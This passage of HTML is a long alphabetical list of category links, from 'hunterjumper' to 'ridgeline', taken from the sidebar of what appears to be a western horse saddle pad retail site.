	<li class="cat-item cat-item-241"><a href="https://westernhorsepads.com/category/hunterjumper/" >hunterjumper</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westernhorsepads.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://westernhorsepads.com/category/hurra/" >hurra</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://westernhorsepads.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://westernhorsepads.com/category/illusive/" >illusive</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://westernhorsepads.com/category/imaginary/" >imaginary</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://westernhorsepads.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://westernhorsepads.com/category/imus/" >imus</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://westernhorsepads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://westernhorsepads.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westernhorsepads.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://westernhorsepads.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westernhorsepads.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://westernhorsepads.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westernhorsepads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://westernhorsepads.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://westernhorsepads.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://westernhorsepads.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://westernhorsepads.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://westernhorsepads.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://westernhorsepads.com/category/jays/" >jays</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://westernhorsepads.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://westernhorsepads.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://westernhorsepads.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://westernhorsepads.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westernhorsepads.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://westernhorsepads.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westernhorsepads.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westernhorsepads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://westernhorsepads.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://westernhorsepads.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://westernhorsepads.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westernhorsepads.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://westernhorsepads.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://westernhorsepads.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://westernhorsepads.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://westernhorsepads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://westernhorsepads.com/category/kenway/" >kenway</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westernhorsepads.com/category/keyston/" >keyston</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westernhorsepads.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westernhorsepads.com/category/kids-adults/" >kids-adults</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://westernhorsepads.com/category/kids-youth/" >kids-youth</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westernhorsepads.com/category/kimberley/" >kimberley</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://westernhorsepads.com/category/kincade/" >kincade</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westernhorsepads.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westernhorsepads.com/category/knot/" >knot</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westernhorsepads.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westernhorsepads.com/category/koen/" >koen</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://westernhorsepads.com/category/komplett-set/" >komplett-set</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://westernhorsepads.com/category/kuda/" >kuda</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://westernhorsepads.com/category/kurzer/" >kurzer</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://westernhorsepads.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://westernhorsepads.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westernhorsepads.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://westernhorsepads.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westernhorsepads.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://westernhorsepads.com/category/langerud/" >langerud</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westernhorsepads.com/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://westernhorsepads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://westernhorsepads.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://westernhorsepads.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://westernhorsepads.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://westernhorsepads.com/category/latitude/" >latitude</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://westernhorsepads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://westernhorsepads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://westernhorsepads.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://westernhorsepads.com/category/leatherworking/" >leatherworking</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://westernhorsepads.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://westernhorsepads.com/category/leddys/" >leddys</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westernhorsepads.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://westernhorsepads.com/category/lgxl/" >lgxl</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://westernhorsepads.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://westernhorsepads.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://westernhorsepads.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://westernhorsepads.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://westernhorsepads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://westernhorsepads.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://westernhorsepads.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://westernhorsepads.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://westernhorsepads.com/category/litter/" >litter</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://westernhorsepads.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://westernhorsepads.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://westernhorsepads.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://westernhorsepads.com/category/loire/" >loire</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://westernhorsepads.com/category/lolo/" >lolo</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westernhorsepads.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://westernhorsepads.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://westernhorsepads.com/category/longtime/" >longtime</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://westernhorsepads.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://westernhorsepads.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westernhorsepads.com/category/loping/" >loping</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://westernhorsepads.com/category/lordes/" >lordes</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://westernhorsepads.com/category/loredo/" >loredo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://westernhorsepads.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://westernhorsepads.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westernhorsepads.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://westernhorsepads.com/category/lumina/" >lumina</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://westernhorsepads.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://westernhorsepads.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://westernhorsepads.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://westernhorsepads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://westernhorsepads.com/category/madi/" >madi</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://westernhorsepads.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://westernhorsepads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://westernhorsepads.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://westernhorsepads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://westernhorsepads.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://westernhorsepads.com/category/marciante/" >marciante</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://westernhorsepads.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://westernhorsepads.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://westernhorsepads.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://westernhorsepads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://westernhorsepads.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://westernhorsepads.com/category/marshallcircle/" >marshallcircle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://westernhorsepads.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://westernhorsepads.com/category/martim/" >martim</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://westernhorsepads.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://westernhorsepads.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://westernhorsepads.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://westernhorsepads.com/category/mattes/" >mattes</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westernhorsepads.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://westernhorsepads.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://westernhorsepads.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westernhorsepads.com/category/mccalls/" >mccalls</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://westernhorsepads.com/category/mcclintock/" >mcclintock</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://westernhorsepads.com/category/mcdaniels/" >mcdaniels</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://westernhorsepads.com/category/mclelland/" >mclelland</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://westernhorsepads.com/category/mclellands/" >mclellands</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://westernhorsepads.com/category/meadows/" >meadows</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://westernhorsepads.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://westernhorsepads.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://westernhorsepads.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westernhorsepads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://westernhorsepads.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://westernhorsepads.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://westernhorsepads.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://westernhorsepads.com/category/merril/" >merril</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://westernhorsepads.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://westernhorsepads.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://westernhorsepads.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://westernhorsepads.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://westernhorsepads.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://westernhorsepads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://westernhorsepads.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://westernhorsepads.com/category/minihan/" >minihan</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://westernhorsepads.com/category/minimus/" >minimus</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://westernhorsepads.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://westernhorsepads.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westernhorsepads.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://westernhorsepads.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://westernhorsepads.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://westernhorsepads.com/category/montura/" >montura</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://westernhorsepads.com/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://westernhorsepads.com/category/mores/" >more&#039;s</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://westernhorsepads.com/category/morganwallen/" >morganwallen</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://westernhorsepads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://westernhorsepads.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://westernhorsepads.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westernhorsepads.com/category/mousm/" >mousm</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westernhorsepads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://westernhorsepads.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://westernhorsepads.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://westernhorsepads.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://westernhorsepads.com/category/murphys/" >murphys</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://westernhorsepads.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://westernhorsepads.com/category/mustangs/" >mustangs</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://westernhorsepads.com/category/muster/" >muster</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westernhorsepads.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://westernhorsepads.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://westernhorsepads.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://westernhorsepads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://westernhorsepads.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://westernhorsepads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://westernhorsepads.com/category/naturalbrown/" >naturalbrown</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://westernhorsepads.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://westernhorsepads.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://westernhorsepads.com/category/nbha/" >nbha</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://westernhorsepads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westernhorsepads.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://westernhorsepads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westernhorsepads.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://westernhorsepads.com/category/newithwestern/" >newithwestern</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://westernhorsepads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://westernhorsepads.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://westernhorsepads.com/category/novacek/" >novacek</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://westernhorsepads.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://westernhorsepads.com/category/oakwood/" >oakwood</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://westernhorsepads.com/category/oatman/" >oatman</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://westernhorsepads.com/category/oiled/" >oiled</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://westernhorsepads.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://westernhorsepads.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://westernhorsepads.com/category/onice/" >onice</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://westernhorsepads.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://westernhorsepads.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westernhorsepads.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://westernhorsepads.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://westernhorsepads.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://westernhorsepads.com/category/ortho/" >ortho</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westernhorsepads.com/category/ortho-flex/" >ortho-flex</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://westernhorsepads.com/category/orthoflex/" >orthoflex</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://westernhorsepads.com/category/orthopedic/" >orthopedic</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://westernhorsepads.com/category/outfitters/" >outfitters</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://westernhorsepads.com/category/outlaws/" >outlaws</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://westernhorsepads.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://westernhorsepads.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://westernhorsepads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westernhorsepads.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://westernhorsepads.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://westernhorsepads.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://westernhorsepads.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://westernhorsepads.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://westernhorsepads.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://westernhorsepads.com/category/pards/" >pards</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westernhorsepads.com/category/parelli/" >parelli</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://westernhorsepads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westernhorsepads.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://westernhorsepads.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westernhorsepads.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://westernhorsepads.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://westernhorsepads.com/category/pegase/" >pegase</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://westernhorsepads.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westernhorsepads.com/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://westernhorsepads.com/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westernhorsepads.com/category/pessoa/" >pessoa</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westernhorsepads.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westernhorsepads.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://westernhorsepads.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://westernhorsepads.com/category/pierwsze/" >pierwsze</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westernhorsepads.com/category/piland/" >piland</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://westernhorsepads.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westernhorsepads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://westernhorsepads.com/category/pish/" >pish</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://westernhorsepads.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://westernhorsepads.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://westernhorsepads.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://westernhorsepads.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://westernhorsepads.com/category/pooja/" >pooja</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://westernhorsepads.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://westernhorsepads.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://westernhorsepads.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://westernhorsepads.com/category/prarieplume/" >prarieplume</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://westernhorsepads.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://westernhorsepads.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westernhorsepads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://westernhorsepads.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://westernhorsepads.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://westernhorsepads.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://westernhorsepads.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://westernhorsepads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://westernhorsepads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://westernhorsepads.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://westernhorsepads.com/category/pugsley/" >pugsley</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westernhorsepads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://westernhorsepads.com/category/purpose/" >purpose</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://westernhorsepads.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://westernhorsepads.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://westernhorsepads.com/category/quatity/" >quatity</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://westernhorsepads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westernhorsepads.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://westernhorsepads.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westernhorsepads.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://westernhorsepads.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://westernhorsepads.com/category/ramiro/" >ramiro</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://westernhorsepads.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://westernhorsepads.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://westernhorsepads.com/category/ranchers/" >ranchers</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://westernhorsepads.com/category/ranchroping/" >ranchroping</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westernhorsepads.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://westernhorsepads.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://westernhorsepads.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://westernhorsepads.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://westernhorsepads.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westernhorsepads.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westernhorsepads.com/category/reining/" >reining</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://westernhorsepads.com/category/reinsman/" >reinsman</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://westernhorsepads.com/category/releasing/" >releasing</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://westernhorsepads.com/category/renee/" >renee</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://westernhorsepads.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://westernhorsepads.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://westernhorsepads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://westernhorsepads.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://westernhorsepads.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://westernhorsepads.com/category/retread/" >retread</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westernhorsepads.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://westernhorsepads.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westernhorsepads.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://westernhorsepads.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://westernhorsepads.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westernhorsepads.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://westernhorsepads.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://westernhorsepads.com/category/ridex/" >ridex</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westernhorsepads.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://westernhorsepads.com/category/ridgeline/" >ridgeline</a>
</li>
